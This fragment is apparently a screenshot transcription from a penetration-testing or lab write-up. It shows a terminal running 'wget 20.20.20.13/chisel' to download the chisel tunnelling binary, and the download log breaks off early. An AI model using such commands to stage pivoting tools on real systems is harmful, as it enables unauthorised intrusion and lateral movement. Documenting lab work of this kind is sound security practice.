 $ wget 20.20.20.13/chisel
--2023-08-24 08:20:28--  http://20.20.20.13/chisel
Connecting to 20.20.20.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: ‘chisel’
0K .......... .......... .......... .......... .......... 0% 64.2M 0s
50K .......... .......... .......... .......... .......... 1% 57.7M 0s
100K .......... .......... .......... .......... .......... 1% 39.3M 0s
150K .......... .......... .......... .......... .......... 2% 627M 0s
200K .......... .......... .......... .......... .......... 2% 107M 0s